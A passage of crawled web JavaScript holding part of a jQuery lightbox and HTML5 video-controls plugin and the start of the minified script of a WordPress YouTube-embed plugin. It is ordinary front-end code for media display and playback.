                        inst.gotoSlide(-1)
                    },
                    swipeRight: function () {
                        inst.gotoSlide(-2)
                    }
                })
            };
            inst.hideObjects = function () {
                $("select, embed, object").css({"visibility": "hidden"})
            };
            inst.showObjects = function () {
                $("select, embed, object").css({"visibility": "visible"})
            };
            inst.embedHTML5Video = function ($container, src, autoplay) {
                $container.html("<div style='display:block;width:100%;height:100%;position:relative;'><video width='100%' height='100%'" + (autoplay ? " autoplay" : "") + (inst.options.nativehtml5controls && !inst.options.videohidecontrols ? " controls='controls'" :
                    "") + " src='" + src + "'></div>");
                if (!inst.options.nativehtml5controls) {
                    $("video", $container).data("src", src);
                    $("video", $container).lightboxHTML5VideoControls(inst.options.skinsfolder, inst, inst.options.videohidecontrols, false)
                }
            };
            inst.embedFlash = function ($container, src, wmode, flashVars) {
                if (inst.options.flashInstalled) {
                    var htmlOptions = {
                        pluginspage: "http://www.adobe.com/go/getflashplayer",
                        quality: "high",
                        allowFullScreen: "true",
                        allowScriptAccess: "always",
                        type: "application/x-shockwave-flash"
                    };
                    htmlOptions.width =
                        "100%";
                    htmlOptions.height = "100%";
                    htmlOptions.src = src;
                    htmlOptions.flashVars = $.param(flashVars);
                    htmlOptions.wmode = wmode;
                    var htmlString = "";
                    for (var key in htmlOptions)htmlString += key + "=" + htmlOptions[key] + " ";
                    $container.html("<embed " + htmlString + "/>")
                } else $container.html("<div class='html5lightbox-flash-error' style='display:block; position:relative;text-align:center; width:100%; left:0px; top:40%;'><div class='html5-error'><div>The required Adobe Flash Player plugin is not installed</div><br /><div style='display:block;position:relative;text-align:center;width:112px;height:33px;margin:0px auto;'><a href='http://www.adobe.com/go/getflashplayer'><img src='http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif' alt='Get Adobe Flash player' width='112' height='33'></img></a></div></div>")
            };
            inst.checkType = function (href) {
                if (!href)return -1;
                if (href.match(/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i))return 0;
                if (href.match(/[^\.]\.(swf)\s*$/i))return 1;
                if (href.match(/\.(mp4|m4v|ogv|ogg|webm)(.*)?$/i))return 2;
                if (href.match(/\:\/\/.*(youtube\.com)/i) || href.match(/\:\/\/.*(youtu\.be)/i))return 3;
                if (href.match(/\:\/\/.*(vimeo\.com)/i))return 4;
                if (href.match(/\:\/\/.*(dailymotion\.com)/i) || href.match(/\:\/\/.*(dai\.ly)/i))return 9;
                if (href.match(/[^\.]\.(pdf)\s*$/i))return 5;
                if (href.match(/[^\.]\.(mp3)\s*$/i))return 6;
                if (href.match(/[^\.]\.(flv)\s*$/i))return 8;
                return 7
            };
            inst.showLightbox = function (type, href, title, width, height, webm, ogg, thumbnail, description) {
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var boxT = Math.round(winH /
                2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT, "width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadElem(new Array(type, href, title, null, width, height, webm, ogg, thumbnail, description))
            };
            inst.addItem = function (href, title, group, width, height, webm, ogg, thumbnail, description) {
                type = inst.checkType(href);
                inst.elemArray.push(new Array(type, href, title, group, width, height, webm, ogg,
                    thumbnail, description))
            };
            inst.showItem = function (href) {
                if (inst.elemArray.length <= 0)return true;
                inst.hideObjects();
                for (var i = 0; i < inst.elemArray.length; i++)if (inst.elemArray[i][ELEM_HREF] == href)break;
                if (i == inst.elemArray.length)return true;
                inst.options.curElem = i;
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                inst.calcNextPrevElem();
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var winH =
                    window.innerHeight ? window.innerHeight : $(window).height();
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var boxT = Math.round(winH / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT, "width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadCurElem();
                return false
            };
            inst.init();
            return inst.unbind("click").click(inst.clickHandler)
        }
    })(jQuery);
    (function ($) {
        $.fn.touchSwipe = function (options) {
            var defaults = {preventWebBrowser: false, swipeLeft: null, swipeRight: null, swipeTop: null, swipeBottom: null};
            if (options)$.extend(defaults, options);
            return this.each(function () {
                var startX = -1, startY = -1;
                var curX = -1, curY = -1;

                function touchStart(event) {
                    var e = event.originalEvent;
                    if (e.targetTouches.length >= 1) {
                        startX = e.targetTouches[0].pageX;
                        startY = e.targetTouches[0].pageY
                    } else touchCancel(event)
                }

                function touchMove(event) {
                    if (defaults.preventWebBrowser)event.preventDefault();
                    var e = event.originalEvent;
                    if (e.targetTouches.length >= 1) {
                        curX = e.targetTouches[0].pageX;
                        curY = e.targetTouches[0].pageY
                    } else touchCancel(event)
                }

                function touchEnd(event) {
                    if (curX > 0 || curY > 0) {
                        triggerHandler();
                        touchCancel(event)
                    } else touchCancel(event)
                }

                function touchCancel(event) {
                    startX = -1;
                    startY = -1;
                    curX = -1;
                    curY = -1
                }

                function triggerHandler() {
                    if (curX > startX) {
                        if (defaults.swipeRight)defaults.swipeRight.call()
                    } else if (defaults.swipeLeft)defaults.swipeLeft.call();
                    if (curY > startY) {
                        if (defaults.swipeBottom)defaults.swipeBottom.call()
                    } else if (defaults.swipeTop)defaults.swipeTop.call()
                }

                try {
                    $(this).bind("touchstart", touchStart);
                    $(this).bind("touchmove", touchMove);
                    $(this).bind("touchend", touchEnd);
                    $(this).bind("touchcancel", touchCancel)
                } catch (e) {
                }
            })
        }
    })(jQuery);
    (function ($) {
        $.fn.lightboxHTML5VideoControls = function (skinFolder, parentInst, hidecontrols, hideplaybutton) {
            var isTouch = "ontouchstart"in window;
            var eStart = isTouch ? "touchstart" : "mousedown";
            var eMove = isTouch ? "touchmove" : "mousemove";
            var eCancel = isTouch ? "touchcancel" : "mouseup";
            var eClick = isTouch ? "touchstart" : "click";
            var BUTTON_SIZE =
                32;
            var BAR_HEIGHT = isTouch ? 48 : 36;
            var hideControlsTimerId = null;
            var hideVolumeBarTimeoutId = null;
            var sliderDragging = false;
            var isFullscreen = false;
            var userActive = true;
            var isIPhone = navigator.userAgent.match(/iPod/i) != null || navigator.userAgent.match(/iPhone/i) != null;
            var isHd = $(this).data("ishd");
            var hd = $(this).data("hd");
            var src = $(this).data("src");
            var $videoObj = $(this);
            $videoObj.get(0).removeAttribute("controls");
            if (isIPhone) {
                var h = $videoObj.height() - BAR_HEIGHT;
                $videoObj.css({height: h})
            }
            var $videoPlay = $("<div class='html5boxVideoPlay'></div>");
            if (!isIPhone) {
                $videoObj.after($videoPlay);
                $videoPlay.css({
                    position: "absolute",
                    top: "50%",
                    left: "50%",
                    display: "block",
                    cursor: "pointer",
                    width: 64,
                    height: 64,
                    "margin-left": -32,
                    "margin-top": -32,
                    "background-image": "url('" + skinFolder + "html5boxplayer_playvideo.png" + "')",
                    "background-position": "center center",
                    "background-repeat": "no-repeat"
                }).bind(eClick, function () {
                    $videoObj.get(0).play()
                })
            }
            var $videoFullscreenBg = $("<div class='html5boxVideoFullscreenBg'></div>");
            var $videoControls = $("<div class='html5boxVideoControls'>" +
            "<div class='html5boxVideoControlsBg'></div>" + "<div class='html5boxPlayPause'>" + "<div class='html5boxPlay'></div>" + "<div class='html5boxPause'></div>" + "</div>" + "<div class='html5boxTimeCurrent'>--:--</div>" + "<div class='html5boxFullscreen'></div>" + "<div class='html5boxHD'></div>" + "<div class='html5boxVolume'>" + "<div class='html5boxVolumeButton'></div>" + "<div class='html5boxVolumeBar'>" + "<div class='html5boxVolumeBarBg'>" + "<div class='html5boxVolumeBarActive'></div>" + "</div>" + "</div>" + "</div>" + "<div class='html5boxTimeTotal'>--:--</div>" +
            "<div class='html5boxSeeker'>" + "<div class='html5boxSeekerBuffer'></div>" + "<div class='html5boxSeekerPlay'></div>" + "<div class='html5boxSeekerHandler'></div>" + "</div>" + "<div style='clear:both;'></div>" + "</div>");
            $videoObj.after($videoControls);
            $videoObj.after($videoFullscreenBg);
            $videoFullscreenBg.css({display: "none", position: "fixed", left: 0, top: 0, bottom: 0, right: 0, "z-index": 2147483647});
            $videoControls.css({
                display: "block", position: "absolute", width: "100%", height: BAR_HEIGHT, left: 0, bottom: 0, right: 0, "max-width": "640px",
                margin: "0 auto"
            });
            var userActivate = function () {
                userActive = true
            };
            $videoObj.bind(eClick, function () {
                userActive = true
            }).hover(function () {
                userActive = true
            }, function () {
                userActive = false
            });
            if (!hidecontrols)setInterval(function () {
                if (userActive) {
                    $videoControls.show();
                    userActive = false;
                    clearTimeout(hideControlsTimerId);
                    hideControlsTimerId = setTimeout(function () {
                        if (!$videoObj.get(0).paused)$videoControls.fadeOut()
                    }, 5E3)
                }
            }, 250);
            $(".html5boxVideoControlsBg", $videoControls).css({
                display: "block", position: "absolute", width: "100%",
                height: "100%", left: 0, top: 0, "background-color": "#000000", opacity: 0.7, filter: "alpha(opacity=70)"
            });
            $(".html5boxPlayPause", $videoControls).css({
                display: "block",
                position: "relative",
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE + "px",
                margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                "float": "left"
            });
            var $videoBtnPlay = $(".html5boxPlay", $videoControls);
            var $videoBtnPause = $(".html5boxPause", $videoControls);
            $videoBtnPlay.css({
                display: "block",
                position: "absolute",
                top: 0,
                left: 0,
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE +
                "px",
                cursor: "pointer",
                "background-image": "url('" + skinFolder + "html5boxplayer_playpause.png" + "')",
                "background-position": "top left"
            }).hover(function () {
                $(this).css({"background-position": "bottom left"})
            }, function () {
                $(this).css({"background-position": "top left"})
            }).bind(eClick, function () {
                $videoObj.get(0).play()
            });
            $videoBtnPause.css({
                display: "none",
                position: "absolute",
                top: 0,
                left: 0,
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE + "px",
                cursor: "pointer",
                "background-image": "url('" + skinFolder + "html5boxplayer_playpause.png" +
                "')",
                "background-position": "top right"
            }).hover(function () {
                $(this).css({"background-position": "bottom right"})
            }, function () {
                $(this).css({"background-position": "top right"})
            }).bind(eClick, function () {
                $videoObj.get(0).pause()
            });
            var $videoTimeCurrent = $(".html5boxTimeCurrent", $videoControls);
            var $videoTimeTotal = $(".html5boxTimeTotal", $videoControls);
            var $videoSeeker = $(".html5boxSeeker", $videoControls);
            var $videoSeekerPlay = $(".html5boxSeekerPlay", $videoControls);
            var $videoSeekerBuffer = $(".html5boxSeekerBuffer",
                $videoControls);
            var $videoSeekerHandler = $(".html5boxSeekerHandler", $videoControls);
            $videoTimeCurrent.css({
                display: "block",
                position: "relative",
                "float": "left",
                "line-height": BAR_HEIGHT + "px",
                "font-weight": "normal",
                "font-size": "12px",
                margin: "0 8px",
                "font-family": "Arial, Helvetica, sans-serif",
                color: "#fff"
            });
            $videoTimeTotal.css({
                display: "block",
                position: "relative",
                "float": "right",
                "line-height": BAR_HEIGHT + "px",
                "font-weight": "normal",
                "font-size": "12px",
                margin: "0 8px",
                "font-family": "Arial, Helvetica, sans-serif",
                color: "#fff"
            });
            $videoSeeker.css({
                display: "block",
                cursor: "pointer",
                overflow: "hidden",
                position: "relative",
                height: "10px",
                "background-color": "#222",
                margin: Math.floor((BAR_HEIGHT - 10) / 2) + "px 4px"
            }).bind(eStart, function (e) {
                var e0 = isTouch ? e.originalEvent.touches[0] : e;
                var pos = e0.pageX - $videoSeeker.offset().left;
                $videoSeekerPlay.css({width: pos});
                $videoObj.get(0).currentTime = pos * $videoObj.get(0).duration / $videoSeeker.width();
                $videoSeeker.bind(eMove, function (e) {
                    var e0 = isTouch ? e.originalEvent.touches[0] : e;
                    var pos =
                        e0.pageX - $videoSeeker.offset().left;
                    $videoSeekerPlay.css({width: pos});
                    $videoObj.get(0).currentTime = pos * $videoObj.get(0).duration / $videoSeeker.width()
                })
            }).bind(eCancel, function () {
                $videoSeeker.unbind(eMove)
            });
            $videoSeekerBuffer.css({display: "block", position: "absolute", left: 0, top: 0, height: "100%", "background-color": "#444"});
            $videoSeekerPlay.css({display: "block", position: "absolute", left: 0, top: 0, height: "100%", "background-color": "#fcc500"});
            if (!isIPhone && ($videoObj.get(0).requestFullscreen || $videoObj.get(0).webkitRequestFullScreen ||
                $videoObj.get(0).mozRequestFullScreen || $videoObj.get(0).webkitEnterFullScreen || $videoObj.get(0).msRequestFullscreen)) {
                var switchScreen = function (fullscreen) {
                    if (fullscreen) {
                        if ($videoObj.get(0).requestFullscreen)$videoObj.get(0).requestFullscreen(); else if ($videoObj.get(0).webkitRequestFullScreen)$videoObj.get(0).webkitRequestFullScreen(); else if ($videoObj.get(0).mozRequestFullScreen)$videoObj.get(0).mozRequestFullScreen(); else if ($videoObj.get(0).webkitEnterFullScreen)$videoObj.get(0).webkitEnterFullScreen();
                        if ($videoObj.get(0).msRequestFullscreen)$videoObj.get(0).msRequestFullscreen()
                    } else if (document.cancelFullScreen)document.cancelFullScreen(); else if (document.mozCancelFullScreen)document.mozCancelFullScreen(); else if (document.webkitCancelFullScreen)document.webkitCancelFullScreen(); else if (document.webkitExitFullscreen)document.webkitExitFullscreen(); else if (document.msExitFullscreen)document.msExitFullscreen()
                };
                var switchScreenCSS = function (fullscreen) {
                    $videoControls.css({
                        position: fullscreen ? "fixed" :
                            "absolute"
                    });
                    var backgroundPosY = $videoFullscreen.css("background-position") ? $videoFullscreen.css("background-position").split(" ")[1] : $videoFullscreen.css("background-position-y");
                    $videoFullscreen.css({"background-position": (fullscreen ? "right" : "left") + " " + backgroundPosY});
                    $videoFullscreenBg.css({display: fullscreen ? "block" : "none"});
                    if (fullscreen) {
                        $(document).bind("mousemove", userActivate);
                        $videoControls.css({"z-index": 2147483647})
                    } else {
                        $(document).unbind("mousemove", userActivate);
                        $videoControls.css({"z-index": ""})
                    }
                };
                document.addEventListener("fullscreenchange", function () {
                    isFullscreen = document.fullscreen;
                    switchScreenCSS(document.fullscreen)
                }, false);
                document.addEventListener("mozfullscreenchange", function () {
                    isFullscreen = document.mozFullScreen;
                    switchScreenCSS(document.mozFullScreen)
                }, false);
                document.addEventListener("webkitfullscreenchange", function () {
                    isFullscreen = document.webkitIsFullScreen;
                    switchScreenCSS(document.webkitIsFullScreen)
                }, false);
                $videoObj.get(0).addEventListener("webkitbeginfullscreen", function () {
                    isFullscreen =
                        true
                }, false);
                $videoObj.get(0).addEventListener("webkitendfullscreen", function () {
                    isFullscreen = false
                }, false);
                $("head").append("<style type='text/css'>video::-webkit-media-controls { display:none !important; }</style>");
                var $videoFullscreen = $(".html5boxFullscreen", $videoControls);
                $videoFullscreen.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_fullscreen.png" +
                    "')",
                    "background-position": "left top"
                }).hover(function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " bottom"})
                }, function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " top"})
                }).bind(eClick, function () {
                    isFullscreen = !isFullscreen;
                    switchScreen(isFullscreen)
                })
            }
            if (hd) {
                var $videoHD = $(".html5boxHD", $videoControls);
                $videoHD.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_hd.png" + "')",
                    "background-position": (isHd ? "right" : "left") + " center"
                }).bind(eClick, function () {
                    isHd = !isHd;
                    $(this).css({"background-position": (isHd ? "right" : "left") + " center"});
                    parentInst.isHd =
                        isHd;
                    var isPaused = $videoObj.get(0).isPaused;
                    $videoObj.get(0).setAttribute("src", (isHd ? hd : src) + "#t=" + $videoObj.get(0).currentTime);
                    if (!isPaused)$videoObj.get(0).play(); else if (!isIPhone)$videoObj.get(0).pause()
                })
            }
            var volume = $videoObj.get(0).volume;
            $videoObj.get(0).volume = volume / 2 + 0.1;
            if ($videoObj.get(0).volume === volume / 2 + 0.1) {
                $videoObj.get(0).volume = volume;
                var $videoVolume = $(".html5boxVolume", $videoControls);
                var $videoVolumeButton = $(".html5boxVolumeButton", $videoControls);
                var $videoVolumeBar = $(".html5boxVolumeBar",
                    $videoControls);
                var $videoVolumeBarBg = $(".html5boxVolumeBarBg", $videoControls);
                var $videoVolumeBarActive = $(".html5boxVolumeBarActive", $videoControls);
                $videoVolume.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2)
                }).hover(function () {
                    clearTimeout(hideVolumeBarTimeoutId);
                    var volume = $videoObj.get(0).volume;
                    $videoVolumeBarActive.css({height: Math.round(volume * 100) + "%"});
                    $videoVolumeBar.show()
                }, function () {
                    clearTimeout(hideVolumeBarTimeoutId);
                    hideVolumeBarTimeoutId = setTimeout(function () {
                        $videoVolumeBar.hide()
                    }, 1E3)
                });
                $videoVolumeButton.css({
                    display: "block",
                    position: "absolute",
                    top: 0,
                    left: 0,
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_volume.png" + "')",
                    "background-position": "top left"
                }).hover(function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({
                        "background-position": backgroundPosX +
                        " bottom"
                    })
                }, function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " top"})
                }).bind(eClick, function () {
                    var volume = $videoObj.get(0).volume;
                    if (volume > 0) {
                        volumeSaved = volume;
                        volume = 0
                    } else volume = volumeSaved;
                    var backgroundPosY = $(this).css("background-position") ? $(this).css("background-position").split(" ")[1] : $(this).css("background-position-y");
                    $videoVolumeButton.css({
                        "background-position": (volume >
                        0 ? "left" : "right") + " " + backgroundPosY
                    });
                    $videoObj.get(0).volume = volume;
                    $videoVolumeBarActive.css({height: Math.round(volume * 100) + "%"})
                });
                $videoVolumeBar.css({
                    display: "none",
                    position: "absolute",
                    left: 4,
                    bottom: "100%",
                    width: 24,
                    height: 80,
                    "margin-bottom": Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    "background-color": "#000000",
                    opacity: 0.7,
                    filter: "alpha(opacity=70)"
                });
                $videoVolumeBarBg.css({
                    display: "block",
                    position: "relative",
                    width: 10,
                    height: 68,
                    margin: 7,
                    cursor: "pointer",
                    "background-color": "#222"
                });
                $videoVolumeBarActive.css({
                    display: "block",
                    position: "absolute", bottom: 0, left: 0, width: "100%", height: "100%", "background-color": "#fcc500"
                });
                $videoVolumeBarBg.bind(eStart, function (e) {
                    var e0 = isTouch ? e.originalEvent.touches[0] : e;
                    var vol = 1 - (e0.pageY - $videoVolumeBarBg.offset().top) / $videoVolumeBarBg.height();
                    vol = vol > 1 ? 1 : vol < 0 ? 0 : vol;
                    $videoVolumeBarActive.css({height: Math.round(vol * 100) + "%"});
                    $videoVolumeButton.css({"background-position": "left " + (vol > 0 ? "top" : "bottom")});
                    $videoObj.get(0).volume = vol;
                    $videoVolumeBarBg.bind(eMove, function (e) {
                        var e0 = isTouch ?
                            e.originalEvent.touches[0] : e;
                        var vol = 1 - (e0.pageY - $videoVolumeBarBg.offset().top) / $videoVolumeBarBg.height();
                        vol = vol > 1 ? 1 : vol < 0 ? 0 : vol;
                        $videoVolumeBarActive.css({height: Math.round(vol * 100) + "%"});
                        $videoVolumeButton.css({"background-position": "left " + (vol > 0 ? "top" : "bottom")});
                        $videoObj.get(0).volume = vol
                    })
                }).bind(eCancel, function () {
                    $videoVolumeBarBg.unbind(eMove)
                })
            }
            var calcTimeFormat = function (seconds) {
                var h0 = Math.floor(seconds / 3600);
                var h = h0 < 10 ? "0" + h0 : h0;
                var m0 = Math.floor((seconds - h0 * 60) / 60);
                var m = m0 < 10 ?
                "0" + m0 : m0;
                var s0 = Math.floor(seconds - (h0 * 3600 + m0 * 60));
                var s = s0 < 10 ? "0" + s0 : s0;
                var r = m + ":" + s;
                if (h0 > 0)r = h + ":" + r;
                return r
            };
            if (hideplaybutton)$videoPlay.hide();
            if (hidecontrols)$videoControls.hide();
            var onVideoPlay = function () {
                if (!hideplaybutton)$videoPlay.hide();
                if (!hidecontrols) {
                    $videoBtnPlay.hide();
                    $videoBtnPause.show()
                }
            };
            var onVideoPause = function () {
                if (!hideplaybutton)$videoPlay.show();
                if (!hidecontrols) {
                    $videoControls.show();
                    clearTimeout(hideControlsTimerId);
                    $videoBtnPlay.show();
                    $videoBtnPause.hide()
                }
            };
            var onVideoUpdate = function () {
                var curTime = $videoObj.get(0).currentTime;
                if (curTime) {
                    $videoTimeCurrent.text(calcTimeFormat(curTime));
                    var duration = $videoObj.get(0).duration;
                    if (duration) {
                        $videoTimeTotal.text(calcTimeFormat(duration));
                        if (!sliderDragging) {
                            var sliderW = $videoSeeker.width();
                            var pos = Math.round(sliderW * curTime / duration);
                            $videoSeekerPlay.css({width: pos});
                            $videoSeekerHandler.css({left: pos})
                        }
                    }
                }
            };
            var onVideoProgress = function () {
                if ($videoObj.get(0).buffered && $videoObj.get(0).buffered.length > 0 && !isNaN($videoObj.get(0).buffered.end(0)) && !isNaN($videoObj.get(0).duration)) {
                    var sliderW = $videoSeeker.width();
                    $videoSeekerBuffer.css({width: Math.round(sliderW * $videoObj.get(0).buffered.end(0) / $videoObj.get(0).duration)})
                }
            };
            try {
                $videoObj.bind("play", onVideoPlay);
                $videoObj.bind("pause", onVideoPause);
                $videoObj.bind("ended", onVideoPause);
                $videoObj.bind("timeupdate", onVideoUpdate);
                $videoObj.bind("progress", onVideoProgress)
            } catch (e) {
            }
        }
    })(jQuery);
    jQuery(document).ready(function () {
        if (typeof wonderpluginGridLightbox === "undefined")wonderpluginGridLightbox = jQuery(".wpgridlightbox").wonderplugingridlightbox()
    })
}
;


--- FILE ---
content_type: application/javascript
request_url: https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2
body_size: 4628
content:

(function(a,b){a._EPYT_=a._EPYT_||{ajaxurl:"/wp-admin/admin-ajax.php",security:"",gallery_scrolloffset:100,eppathtoscripts:"/wp-content/plugins/youtube-embed-plus/scripts/",eppath:"/wp-content/plugins/youtube-embed-plus/",epresponsiveselector:["iframe.__youtube_prefs_widget__"],epdovol:true,evselector:'iframe.__youtube_prefs__[src], iframe[src*="youtube.com/embed/"], iframe[src*="youtube-nocookie.com/embed/"]',stopMobileBuffer:true,ajax_compat:false,usingdefault:true,ytapi_load:"light",pause_others:false,facade_mode:false,not_live_on_channel:false};a._EPYT_.touchmoved=false;a._EPYT_.apiVideos=a._EPYT_.apiVideos||{};if(a.location.toString().indexOf("https://")===0){a._EPYT_.ajaxurl=a._EPYT_.ajaxurl.replace("http://","https://")}a._EPYT_.pageLoaded=false;b(a).on("load._EPYT_",function(){a._EPYT_.pageLoaded=true});if(!document.querySelectorAll){document.querySelectorAll=function(d){var f=document,e=f.documentElement.firstChild,c=f.createElement("STYLE");e.appendChild(c);f.__qsaels=[];c.styleSheet.cssText=d+"{x:expression(document.__qsaels.push(this))}";a.scrollBy(0,0);return f.__qsaels}}if(typeof a._EPADashboard_==="undefined"){a._EPADashboard_={initStarted:false,checkCount:0,onPlayerReady:function(h){try{if(typeof _EPYT_.epdovol!=="undefined"&&_EPYT_.epdovol){var e=parseInt(h.target.getIframe().getAttribute("data-vol"));if(!isNaN(e)){if(e===0){h.target.mute()}else{if(h.target.isMuted()){h.target.unMute()}h.target.setVolume(e)}}}var d=parseInt(h.target.getIframe().getAttribute("data-epautoplay"));if(!isNaN(d)&&d===1){h.target.playVideo()}}catch(g){}try{var i=h.target.getIframe();var c=i.getAttribute("id");a._EPYT_.apiVideos[c]=h.target;if(a._EPYT_.not_live_on_channel&&h.target.getVideoUrl().indexOf("live_stream")>0){a._EPADashboard_.doLiveFallback(i)}}catch(f){}finally{b(h.target.getIframe()).css("opacity",1)}},onPlayerStateChange:function(f){var e=f.target.getIframe();if(a._EPYT_.pause_others&&f.data===a.YT.PlayerState.PLAYING){a._EPADashboard_.pauseOthers(f.target)}if(f.data===a.YT.PlayerState.PLAYING&&f.target.ponce!==true&&e.src.indexOf("autoplay=1")===-1){f.target.ponce=true}if(f.data===a.YT.PlayerState.ENDED&&b(e).data("relstop")=="1"){if(typeof f.target.stopVideo==="function"){f.target.stopVideo()}else{var g=b(e).clone(true).off();g.attr("src",a._EPADashboard_.cleanSrc(g.attr("src").replace("autoplay=1","autoplay=0")));b(e).replaceWith(g);a._EPADashboard_.setupevents(g.attr("id"));e=g.get(0)}}var c=b(e).closest(".epyt-gallery");if(!c.length){c=b("#"+b(e).data("epytgalleryid"))}if(c.length){var d=c.find(".epyt-pagebutton").first().data("autonext")=="1";if(d&&f.data===a.YT.PlayerState.ENDED){var h=c.find(".epyt-current-video");if(!h.length){h=c.find(".epyt-gallery-thumb").first()}var i=h.find(" ~ .epyt-gallery-thumb").first();if(i.length){i.trigger("click")}else{c.find('.epyt-pagebutton.epyt-next[data-pagetoken!=""][data-pagetoken]').first().trigger("click")}}}},isMobile:function(){return/Mobi|Android/i.test(navigator.userAgent)},base64DecodeUnicode:function(c){c=c.replace(/\s/g,"");return decodeURIComponent(Array.prototype.map.call(atob(c),function(d){return"%"+("00"+d.charCodeAt(0).toString(16)).slice(-2)}).join(""))},doLiveFallback:function(g){var h=b(g).closest(".wp-block-embed");if(!h.length){h=b(g).closest(".epyt-live-chat-wrapper")}if(!h.length){h=b(g).closest(".epyt-video-wrapper")}if(h.length){var f=b("#epyt-live-fallback");if(f.length){var c="";try{c=a._EPADashboard_.base64DecodeUnicode(f.get(0).innerHTML)}catch(e){}if(c){var d=h.parent();a._EPADashboard_.loadYTAPI();h.replaceWith(c);a._EPADashboard_.apiInit();a._EPADashboard_.pageReady();setTimeout(function(){b(d).fitVidsEP()},1)}}}},videoEqual:function(d,c){if(d.getIframe&&c.getIframe&&d.getIframe().id===c.getIframe().id){return true}return false},pauseOthers:function(e){if(!e){return}for(var d in a._EPYT_.apiVideos){var c=a._EPYT_.apiVideos[d];if(c&&typeof c.pauseVideo==="function"&&c!=e&&!_EPADashboard_.videoEqual(c,e)&&typeof c.getPlayerState==="function"&&[YT.PlayerState.BUFFERING,a.YT.PlayerState.PLAYING].indexOf(c.getPlayerState())>=0){c.pauseVideo()}}},justid:function(c){return new RegExp("[\\?&]v=([^&#]*)").exec(c)[1]},setupevents:function(e){if(typeof(a.YT)!=="undefined"&&a.YT!==null&&a.YT.loaded){var c=document.getElementById(e);if(!c.epytsetupdone){a._EPADashboard_.log("Setting up YT API events: "+e);c.epytsetupdone=true;var d={events:{onReady:a._EPADashboard_.onPlayerReady,onStateChange:a._EPADashboard_.onPlayerStateChange},host:(c.src||"").indexOf("nocookie")>0?"https://www.youtube-nocookie.com":"https://www.youtube.com"};return new a.YT.Player(e,d)}}},apiInit:function(){if(typeof(a.YT)!=="undefined"){a._EPADashboard_.initStarted=true;var c=document.querySelectorAll(_EPYT_.evselector);for(var d=0;d<c.length;d++){if(!c[d].hasAttribute("id")){c[d].id="_dytid_"+Math.round(Math.random()*8999+1000)}a._EPADashboard_.setupevents(c[d].id)}}},log:function(d){try{console.log(d)}catch(c){}},doubleCheck:function(){a._EPADashboard_.checkInterval=setInterval(function(){a._EPADashboard_.checkCount++;if(a._EPADashboard_.checkCount>=5||a._EPADashboard_.initStarted){clearInterval(a._EPADashboard_.checkInterval)}else{a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API init check")}},1000)},selectText:function(e){if(document.selection){var c=document.body.createTextRange();c.moveToElementText(e);c.select()}else{if(a.getSelection){var d=a.getSelection();var c=document.createRange();c.selectNode(e);d.removeAllRanges();d.addRange(c)}}},setVidSrc:function(c,d){if(c.is(".epyt-facade")){c.attr("data-facadesrc",a._EPADashboard_.cleanSrc(d));c.trigger("click")}else{c.attr("src",a._EPADashboard_.cleanSrc(d));c.get(0).epytsetupdone=false;a._EPADashboard_.setupevents(c.attr("id"))}},cleanSrc:function(d){var c=d.replace("enablejsapi=1?enablejsapi=1","enablejsapi=1");return c},loadYTAPI:function(){if(typeof a.YT==="undefined"){if(a._EPYT_.ytapi_load!=="never"&&(a._EPYT_.ytapi_load==="always"||b('iframe[src*="youtube.com/embed/"], iframe[data-src*="youtube.com/embed/"], .__youtube_prefs__').length)){var 